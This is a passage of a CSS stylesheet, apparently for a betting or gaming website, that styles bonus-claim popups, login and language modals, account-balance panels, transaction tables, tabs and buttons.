  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-info {
    margin-right: 10px;
  }
}
@media screen and (max-width: 375px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus {
    padding: 15px 15px;
  }
}

input.parsley-success,
select.parsley-success,
textarea.parsley-success {
  color: #468847;
  background-color: #DFF0D8;
  border: 1px solid #D6E9C6;
}

input.parsley-error,
select.parsley-error,
textarea.parsley-error {
  color: #B94A48;
  background-color: #F2DEDE;
  border: 1px solid #EED3D7;
}

.parsley-errors-list {
  margin: 2px 0 3px;
  padding: 0;
  list-style-type: none;
  font-size: 0.9em;
  line-height: 0.9em;
  opacity: 0;
  color: orange;
  transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
}

.parsley-errors-list.filled {
  opacity: 1;
}

.floating-contact {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 999;
  height: 70px;
  width: 70px;
}
.floating-contact__button {
  width: 70px;
  height: 70px;
  background: var(--background-page);
  border-radius: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.floating-contact__button .static {
  position: absolute;
  margin-bottom: 4px;
  animation: floating-show-stat 12s infinite;
}
.floating-contact__button .static .fas {
  margin-bottom: 5px;
  color: var(--page-text);
  font-size: 18px;
}
.floating-contact__button .static p {
  color: var(--page-text);
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}
.floating-contact__button .static.hide {
  display: none;
}
.floating-contact__button .icons {
  background: var(--c-white);
  border-radius: 50px;
  width: 45px;
  height: 45px;
  overflow: hidden;
  position: absolute;
  animation: floating-show-icons 12s infinite;
}
.floating-contact__button .icons .icons-line {
  display: flex;
  align-items: center;
  position: absolute;
  height: 100%;
  animation: floating-icon-change 7s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  animation-delay: 3s;
  transform: translateX(11px);
}
.floating-contact__button .icons .icons-line span {
  color: var(--background-page);
  font-size: 24px;
  margin-right: 40px;
  display: inline-block;
}
.floating-contact__button .icons .icons-line.stop {
  animation-play-state: paused;
}
.floating-contact__button .icons.hide {
  display: none;
}
.floating-contact__button .btn-close {
  display: block;
  color: var(--page-text);
  text-shadow: none;
  transform: rotate(180deg) scale(0);
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}
.floating-contact__button .btn-close.show-contact-info {
  transform: rotate(0deg) scale(1);
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}
.floating-contact__item {
  background: var(--c-white);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  width: 235px;
  position: absolute;
  bottom: 80px;
  border-radius: 7px;
  padding-top: 5px;
  padding-bottom: 5px;
  z-index: 999;
  transform: scale(0);
  transform-origin: 10% 105%;
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}
.floating-contact__item a {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  margin: 0;
  font-size: 14px;
  padding: 8px 13px;
  color: var(--c-black);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.floating-contact__item a span {
  width: 40px;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  padding: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-contact__item a span i {
  font-size: 18px;
  color: var(--page-text);
}
.floating-contact__item a span.facebook {
  background: #0084ff;
}
.floating-contact__item a span.whatsapp {
  background: #1EBEA5;
}
.floating-contact__item a span.line {
  background: #31C139;
}
.floating-contact__item a span.skype {
  background: #31C4ED;
}
.floating-contact__item a span.email {
  background: #FF8400;
}
.floating-contact__item a span.wechat {
  background: #0084FF;
}
.floating-contact__item a span.telegram {
  background: #2CA5E0;
}
.floating-contact__item a span.phone {
  background: #0084FF;
}
.floating-contact__item a:hover {
  background: rgba(0, 0, 0, 0.1);
  color: var(--c-grey);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.floating-contact__item:before {
  content: "";
  position: absolute;
  bottom: -7px;
  left: 25px;
  right: auto;
  display: inline-block !important;
  border-right: 8px solid transparent;
  border-top: 8px solid #FFFFFF;
  border-left: 8px solid transparent;
}
.floating-contact__item.show-contact-info {
  transform: scale(1);
  -webkit-transition: all 0.12s ease-in-out;
  -moz-transition: all 0.12s ease-in-out;
  -o-transition: all 0.12s ease-in-out;
  transition: all 0.12s ease-in-out;
}

.paginationjs {
  margin-top: 15px;
  float: right;
}
.paginationjs .paginationjs-pages li > a {
  background: var(--secondary-color) !important;
}
.paginationjs .paginationjs-pages li {
  border: 1px solid rgba(0, 0, 0, 0.3) !important;
  border-right: 0 !important;
}
.paginationjs .paginationjs-pages li.active a {
  height: 28px !important;
  line-height: 28px !important;
  color: var(--c-white) !important;
  font-weight: 600;
  background: #5cb85c !important;
}
.paginationjs .paginationjs-pages li:hover a {
  background: #5cb85c !important;
  font-weight: 600;
  color: var(--c-white) !important;
}
.paginationjs .paginationjs-pages li.paginationjs-next {
  border-right: 1px solid rgba(0, 0, 0, 0.3) !important;
}

#homePopup .modal-dialog {
  margin-top: 75px;
}
#homePopup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 0 15px;
  border: 3px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .close {
  background: rgba(138, 138, 138, 0.3);
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .close i {
  font-size: 17px;
}
#homePopup .modal-dialog .modal-content .close:hover {
  background: #8a8a8a;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .close {
    background: #8a8a8a;
  }
}
#homePopup .modal-dialog .modal-content .announcement-title {
  position: relative;
  border: 3px solid #8a8a8a;
  background: #1b1b1b;
  padding: 20px 30px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  max-width: 300px;
  margin: -50px auto 10px;
  color: #FFC141;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .announcement-title .icon {
  border-radius: 50px;
  border: 3px solid #FFC141;
  padding: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .announcement-title .icon i {
  font-size: 18px;
}
#homePopup .modal-dialog .modal-content .announcement-title h3 {
  margin-bottom: 0;
  margin-left: 15px;
  font-weight: 600;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .announcement-title {
    padding: 13px 20px;
    max-width: 230px;
    margin: -40px auto 0;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon {
    padding: 10px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon i {
    font-size: 16px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title h3 {
    font-size: 18px;
  }
}
#homePopup .modal-dialog .modal-content .modal-body {
  max-height: 80vh;
  overflow-y: auto;
  position: relative;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar {
  width: 5px;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content img {
  width: 100% !important;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content table {
  color: var(--c-white);
}

.custom-popup .modal-dialog {
  margin-top: 40px;
}
.custom-popup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 5px;
  border: 2px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.custom-popup .modal-dialog .modal-content .close {
  background: #8a8a8a;
  position: absolute;
  z-index: 1;
  top: -20px;
  right: -20px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom-popup .modal-dialog .modal-content .close i {
  font-size: 17px;
}

#loginModal .modal-content {
  max-width: 350px;
  margin: auto;
}
#loginModal .modal-header {
  border-bottom: none;
  justify-content: center;
}
#loginModal .modal-header .modal-title {
  color: var(--secondary-color);
  font-size: 30px;
  font-weight: 600;
}
#loginModal .modal-body {
  padding: 0px 30px 20px;
}
#loginModal .modal-body .modal-body-form .form-item {
  margin-bottom: 15px;
}
#loginModal .modal-body .modal-body-form .form-item .item-title {
  font-size: 13px;
  margin-bottom: 3px;
}
#loginModal .modal-body .modal-body-form .form-item input {
  outline: none;
  padding: 9px 15px;
  font-size: 13px;
  border: none;
  border-radius: 3px;
  width: 100%;
}
#loginModal .modal-body .modal-body-form .form-forgot {
  text-align: right;
}
#loginModal .modal-body .modal-body-form .form-forgot a {
  font-size: 13px;
  font-style: italic;
  text-decoration: none;
  position: relative;
  font-weight: 600;
  top: -10px;
  color: var(--secondary-color);
}
#loginModal .modal-body .modal-body-form .form-button {
  display: flex;
  flex-direction: column;
  margin-top: 10px;
}
#loginModal .modal-body .modal-body-form .form-button button {
  font-size: 16px;
  padding: 8px 10px;
  font-weight: 600;
  cursor: pointer;
  border-radius: 5px;
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  color: var(--secondary-text);
  width: 100%;
}
#loginModal .modal-body .modal-body-form .form-button span {
  font-size: 14px;
  text-align: center;
  margin-top: 5px;
}
#loginModal .modal-body .modal-body-form .form-button span a {
  font-weight: 600;
  color: var(--secondary-color);
  text-decoration: underline !important;
}

#infoClaimBonus .modal-header {
  border-bottom: 1px solid #8a8a8a;
}
#infoClaimBonus .modal-header .modal-title {
  font-weight: 600;
}
#infoClaimBonus .modal-body {
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#infoClaimBonus .modal-body::-webkit-scrollbar {
  width: 5px;
}
#infoClaimBonus .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#infoClaimBonus .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#infoClaimBonus .modal-body .claim-info-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 10px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.1);
  padding: 7px 10px;
  border-radius: 3px;
  font-size: 15px;
  margin-bottom: 10px;
}
#infoClaimBonus .modal-body .claim-info-item .title {
  color: var(--c-white);
  font-weight: 600;
}
#infoClaimBonus .modal-body .claim-info-item .desc {
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  #infoClaimBonus .modal-body .claim-info-item {
    grid-template-columns: repeat(1, 1fr);
  }
}
#infoClaimBonus .modal-body .claim-info-img img {
  height: 40px;
  object-fit: contain;
  object-position: center;
}

#claimBonus .popup-claim {
  text-align: center;
  padding: 20px 40px;
}
#claimBonus .popup-claim h3 {
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: 0;
  padding-bottom: 15px;
  font-size: 24px;
}
#claimBonus .popup-claim .claim-provider {
  margin: 25px 0;
}
#claimBonus .popup-claim .claim-provider h6 {
  text-align: left;
  margin-bottom: 6px;
  font-size: 14px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select {
  font-size: 15px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select:focus {
  border-color: var(--secondary-color);
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
#claimBonus .popup-claim .claim-counter input {
  border-radius: 0;
  text-align: center;
  border: 0;
}
#claimBonus .popup-claim .claim-counter input:focus {
  outline: 0;
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter .btn-custom {
  border-radius: 0;
}
#claimBonus .popup-claim .claim-button {
  padding-top: 25px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#claimBonus .popup-claim .claim-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--secondary-color);
  margin: 0 10px;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel {
  background: #FD0707;
  color: #fff;
  border: 2px solid #FD0707;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel:hover {
  background: var(--c-black);
}
@media screen and (max-width: 630px) {
  #claimBonus .popup-claim {
    padding: 20px 10px;
  }
}

#accountBalance .modal-content {
  max-width: 380px;
  margin: auto;
}
#accountBalance .modal-body {
  padding: 0;
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#accountBalance .modal-body::-webkit-scrollbar {
  width: 5px;
}
#accountBalance .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#accountBalance .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#accountBalance .popup-account-balance .balance-header {
  padding: 15px 10px 15px;
  text-align: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-header h6 {
  font-weight: 600;
  margin-bottom: 8px;
}
#accountBalance .popup-account-balance .balance-header .acc-balance {
  font-size: 35px;
  color: var(--secondary-color);
  line-height: 23px;
}
#accountBalance .popup-account-balance .balance-category {
  padding: 10px 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-category .category-name {
  color: var(--secondary-color);
  font-size: 15px;
  font-weight: 600;
  margin-left: 4px;
  margin-bottom: 2px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-item {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 4px 10px;
  background: rgba(255, 255, 255, 0.1);
  padding: 3px 10px;
  border-radius: 4px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-balance {
  margin-left: auto;
}
#accountBalance .popup-account-balance .balance-category #balance-MAIN {
  font-size: 15px;
  font-weight: 600;
}
#accountBalance .balance-button {
  padding: 13px 15px;
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .balance-button .btn-custom {
  border-radius: 25px;
  padding: 7px 15px;
  margin: 0 5px;
  min-width: 120px;
}

#categoryProvModal .category-modal-template-1 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#categoryProvModal .category-modal-template-1 a {
  margin: 0 10px 20px;
  color: var(--secondary-text);
}
#categoryProvModal .category-modal-template-1 .category-item {
  min-width: 82px;
  text-align: center;
  border: 2px solid var(--secondary-color);
  background: var(--background-page);
  box-shadow: 0px 0px 10px 1px rgb(0, 0, 0);
  border-radius: 10px;
  padding: 10px 16px 18px;
  height: 100%;
  position: relative;
}
#categoryProvModal .category-modal-template-1 .category-item .name {
  background: var(--secondary-color);
  font-size: 11px;
  font-weight: 700;
  border-radius: 50px;
  text-transform: uppercase;
  padding: 1px 12px;
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
}

#languageModal .modal-content {
  background: var(--c-white);
  padding: 10px;
  position: relative;
}
#languageModal .modal-content .language-header h3 {
  background: #181818;
  color: var(--c-white);
  text-align: center;
  font-weight: 600;
  font-size: 15px;
  padding: 8px 15px;
  margin-bottom: 0;
}
#languageModal .modal-content .language-header .header-flag {
  background: #e1e1e1;
  padding: 10px 15px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  color: var(--c-black);
}
#languageModal .modal-content .language-header .header-flag img {
  width: 25px;
  height: 25px;
  object-fit: cover;
  object-position: center;
  margin-right: 7px;
  border-radius: 50px;
}
#languageModal .modal-content .language-header .header-flag h6 {
  margin-bottom: 0;
  font-weight: 700;
}
#languageModal .modal-content .modal-body {
  padding: 0;
}
#languageModal .modal-content .modal-body .language-list {
  color: var(--c-black);
}
#languageModal .modal-content .modal-body .language-list a {
  color: var(--c-black);
}
#languageModal .modal-content .modal-body .language-list .list-item {
  padding: 10px 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-flag img {
  border-radius: 50px;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.15);
  width: 40px;
  height: 40px;
  object-fit: cover;
  object-position: center;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-content {
  margin-left: 15px;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-content h6 {
  margin-bottom: 0;
  font-weight: 600;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-content h5 {
  color: colorvar(--c-black);
  margin-bottom: 0;
  font-weight: 700;
}

.table-transaksi {
  margin-top: 20px;
  overflow: auto;
  background: var(--background-page);
}
.table-transaksi .table {
  color: var(--page-text);
  margin-bottom: 0px;
}
.table-transaksi .table thead {
  background: transparent;
}
.table-transaksi .table thead tr th {
  border-bottom: none;
  font-size: 14px;
  font-weight: 700;
  white-space: nowrap;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table thead tr th {
    font-size: 11px;
  }
}
.table-transaksi .table thead tr .table-transaksi-title {
  font-size: 22px;
}
.table-transaksi .table tbody {
  background: traansparent;
}
.table-transaksi .table tbody tr td {
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table tbody tr td {
    font-size: 11px;
  }
}
.table-transaksi .table tbody tr td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-transaksi .table tbody tr td .table-status.approved {
  background: #1DBC60;
}
.table-transaksi .table tbody tr td .table-status.pending {
  background: #E67E22;
}
.table-transaksi .table tbody tr td .table-status.rejected {
  background: #F45750;
}
.table-transaksi table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi .table-hover tbody tr:hover td,
.table-transaksi .table-hover tbody tr:hover th {
  background: rgba(var(--c-black), 0.1);
  color: var(--page-text);
}

.table-dataTable {
  margin-top: 20px;
  overflow: auto;
}
.table-dataTable .dataTables_length {
  color: var(--page-text) !important;
}
.table-dataTable .dataTables_length label {
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_length label select {
  font-size: 11px;
  background: var(--c-white);
  margin: 0 5px;
}
.table-dataTable .dataTables_filter label {
  color: var(--page-text);
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_filter label input {
  background: var(--c-white);
  font-size: 13px;
  margin-left: 5px;
  padding: 5px 8px;
}
.table-dataTable table {
  border-width: 0;
}
.table-dataTable table th {
  color: var(--page-text);
  border-bottom-width: 1px;
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table th {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr {
  color: var(--page-text);
  background: var(--background-page) !important;
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table tbody tr {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr td {
  border-bottom-width: 0;
  vertical-align: middle;
}
.table-dataTable table tbody tr:hover {
  color: var(--c-white);
  background: rgba(0, 0, 0, 0.3) !important;
  cursor: pointer;
}
.table-dataTable table tbody tr .table-status {
  background: #1DBC60;
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
}
.table-dataTable table tbody tr .table-status.success {
  background: #1DBC60;
}
.table-dataTable .dataTable {
  border-bottom: 1px solid var(--c-white) !important;
}
.table-dataTable .dataTable th {
  border-bottom: 0 !important;
}
.table-dataTable .dataTable tbody td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-dataTable .dataTable tbody td .table-status.approved {
  background: #1DBC60;
}
.table-dataTable .dataTable tbody td .table-status.pending {
  background: #E67E22;
}
.table-dataTable .dataTable tbody td .table-status.rejected {
  background: #F45750;
}
.table-dataTable .dataTables_info {
  color: var(--page-text) !important;
  font-size: 13px;
  font-weight: 600;
  padding-top: 15px !important;
}
.table-dataTable .dataTables_paginate {
  background: var(--secondary-color);
  padding-top: 0 !important;
  border-radius: 3px;
  margin-top: 15px;
}
.table-dataTable .dataTables_paginate .paginate_button {
  margin-left: 0 !important;
  padding: 5px 10px !important;
  font-size: 13px;
  font-weight: 600;
  border: 0 !important;
  border-radius: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button.current {
  background: var(--c-white) !important;
  border: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  border: 0 !important;
}

.table-custom table {
  margin: 0;
  padding: 0;
  background: var(--background-page);
}
.table-custom table th {
  font-weight: 600;
}
.table-custom table th,
.table-custom table td {
  padding: 0.625em;
  text-align: center;
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
  padding: 8px 5px;
  color: var(--page-text);
}
.table-custom table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-custom .table-hover tbody tr:hover td,
.table-custom .table-hover tbody tr:hover th {
  background: rgba(var(--page-text), 0.1);
  color: var(--c-white);
}
@media screen and (max-width: 600px) {
  .table-custom table {
    border: 0;
  }
  .table-custom table caption {
    font-size: 1.3em;
  }
  .table-custom table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .table-custom tfoot tr {
    border-bottom: 1px solid #dedede;
  }
  .table-custom table tr {
    display: block;
    margin-bottom: 15px;
  }
  .table-custom table td {
    display: block;
    font-size: 11px;
    text-align: right;
    white-space: pre-line;
    max-width: 350px;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .table-custom table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-weight: 600;
  }
  .table-custom table td:last-child {
    border-bottom: 0;
  }
}

.component-tabs {
  border-radius: 3px 3px 0 0;
  border-bottom: 0 !important;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(auto-fit, minmax(70px, 1fr));
}
.component-tabs .nav-link {
  background: var(--secondary-color);
  border: 2px solid var(--secondary-color) !important;
  color: var(--secondary-text) !important;
  font-weight: bold;
  font-size: 16px;
  padding: 5px 15px 7px;
  border-radius: 5px !important;
  min-width: 150px;
  text-align: center;
  white-space: nowrap;
}
.component-tabs .nav-link img {
  object-fit: contain;
  object-position: center;
  margin-right: 5px;
}
.component-tabs .nav-link.active {
  background: var(--c-black);
  color: var(--c-white) !important;
}
.component-tabs .nav-link:hover {
  background: var(--c-black);
  color: var(--c-white) !important;
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
@media screen and (max-width: 763px) {
  .component-tabs .nav-item {
    margin: 0;
  }
  .component-tabs .nav-item .nav-link {
    min-width: 0;
    display: flex;
    flex-direction: column;
    padding: 3px 5px;
    font-size: 11px;
    height: 100%;
  }
  .component-tabs .nav-item .nav-link:nth-child(1) {
    color: red;
  }
  .component-tabs .nav-item .nav-link img {
    margin: auto;
  }
  .component-tabs .nav-item .nav-link span {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.component-tab-content {
  background: transparent;
  padding: 20px 0 30px;
}

.component-pills-tab {
  padding: 10px 0;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 7px;
}
.component-pills-tab .filter-tab {
  text-align: center;
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  border-radius: 3px;
  font-size: 14px;
  padding: 5px;
  color: var(--secondary-text);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 600;
  cursor: pointer;
}
.component-pills-tab .filter-tab:hover {
  background: var(--c-black);
  color: var(--c-white);
  box-shadow: 0 0 15px #fff;
}
@media screen and (max-width: 763px) {
  .component-pills-tab .filter-tab {
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    font-size: 11px;
  }
}
.component-pills-tab .active {
  background: var(--c-black);
  color: var(--c-white);
}

.component-tab-game {
  background: var(--background-page);
  padding: 10px 20px 12px;
  display: flex;
  align-items: center;
  border-radius: 3px;
}
@media screen and (max-width: 763px) {
  .component-tab-game {
    background: transparent;
    padding: 0;
    display: block;
  }
}
.component-tab-game .tab-game__filter .filter-tab {
  display: inline-block;
  margin-right: 20px;
  padding-bottom: 2px;
  color: var(--page-text);
  font-size: 14px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.component-tab-game .tab-game__filter .filter-tab.active {
  color: var(--secondary-color);
}
.component-tab-game .tab-game__filter .filter-tab.active:before {
  transform: scale(1);
}
.component-tab-game .tab-game__filter .filter-tab:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  content: "";
  background: var(--secondary-color);
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.component-tab-game .tab-game__filter .filter-tab:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.component-tab-game .tab-game__filter .filter-tab:hover:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
@media screen and (max-width: 763px) {
  .component-tab-game .tab-game__filter {
    padding: 10px 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    grid-gap: 7px;
  }
  .component-tab-game .tab-game__filter .filter-tab {
    padding-bottom: 0;
    margin-right: 0;
    background: var(--secondary-color);
    border: 1px solid var(--secondary-color);
    border-radius: 3px;
    text-align: center;
    color: var(--secondary-text);
    font-size: 11px;
    padding: 5px;
  }
  .component-tab-game .tab-game__filter .filter-tab:hover {
    color: var(--c-white);
    border: 1px solid var(--secondary-color);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab.active {
    color: var(--c-white);
    border: 1px solid var(--secondary-color);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab:before {
    display: none;
  }
}
.component-tab-game .tabs-game__search {
  margin-left: auto;
  padding-left: 12px;
  position: relative;
}
.component-tab-game .tabs-game__search .btn-search {
  cursor: pointer;
}
.component-tab-game .tabs-game__search .btn-search i {
  color: #fff;
  cursor: pointer;
}
.component-tab-game .tabs-game__search .search-box {
  display: none;
  position: absolute;
  right: -13px;
  top: 44px;
  z-index: 999;
  padding: 10px;
  border-top: 3px solid var(--secondary-color);
  background: var(--background-page);
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}
.component-tab-game .tabs-game__search .search-box input {
  min-width: 300px;
  border-radius: 3px;
  font-size: 13px;
  padding: 6px 10px;
  border: 0;
  font-weight: 600;
}
.component-tab-game .tabs-game__search .search-box input:focus {
  box-shadow: none;
  border-color: var(--secondary-color);
}
.component-tab-game .tabs-game__search .search-box:before {
  content: "";
  position: absolute;
  top: -16px;
  right: 8px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 13px 13px 13px;
  border-color: transparent transparent var(--secondary-color) transparent;
}
@media screen and (max-width: 425px) {
  .component-tab-game .tabs-game__search {
    display: none;
  }
}

.page-header {
  font-size: 40px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 15px;
}

.btn-custom {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  padding: 7px 11px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom:hover {
  color: var(--c-white);
  background: var(--c-grey);
}

.btn-custom-sm {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  padding: 6px 12px;
  font-size: 13px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom-sm:hover {
  color: var(--c-white);
  background: var(--c-grey);
}

--- FILE ---
content_type: text/css
